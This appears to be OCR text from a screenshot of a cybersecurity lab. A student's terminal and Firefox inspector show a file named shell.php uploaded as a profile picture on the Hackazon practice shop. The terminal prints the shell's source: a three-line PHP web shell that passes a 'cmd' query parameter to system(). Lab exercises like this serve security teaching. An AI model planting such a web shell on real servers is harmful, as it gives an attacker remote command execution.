 Cyber-Security-Ubuntu [Running]
Activities Terminal Wed 11:04
Hackazon - Mozilla Firefox
Hackazon hackazon.com/us ELLE The Education CNN CNN - Breaking Tip: Use a Hum Search | Splunk Add-ons Mana FoxyProxy Abo
hackazon.com/account#profile
HACKAZON
FAQ Contact Us Wish List Your account Logout
All Search products... Search!
My Latest Orders Profile
Username: test
E-mail: test@test.com
Inspector Console Debugger Network Style Editor Performance Memory S
Search HTML
Filter Styles
<li class="dropdown"></li>
<li class="dropdown">
<a class="dropdown-toggle hw-account-link" href="#" data-
toggle="dropdown"> event
Your account
<img class="header-user-photo" src="/user_pictures
/d2/shell.php">
<b class="caret"></b>
</a>
<ul class="dropdown-menu"></ul>
</li>
nav.navbar-nav.navbar-right li.dropdown a.dropdown-toggle.hw-account-link img.header-user-photo
Pseudo-elements
This Element
element {
}
.nav > li > a > img
max-width: none;
}
.header-user-photo
max-width: 30px;
max-height: 30px
padding-left: 5p
student@cyber-security-ubuntu: ~
File Edit View Search Terminal Help
[sudo] password for student:
The splunk daemon (splunkd) is already running.
If you get stuck, we're here to help.
Look for answers here: http://docs.splunk.com
The Splunk web interface is at http://cyber-security-ubuntu:8
000
student:~$ start_hackazon
0652981d299e24884b2698ce4f4a98788b5d4f570466f3a43d58818c1d132
f87
student:~$ cat shell.php
<?php
$COMMAND = $_GET["cmd"];
echo system($COMMAND);
?>
student:~$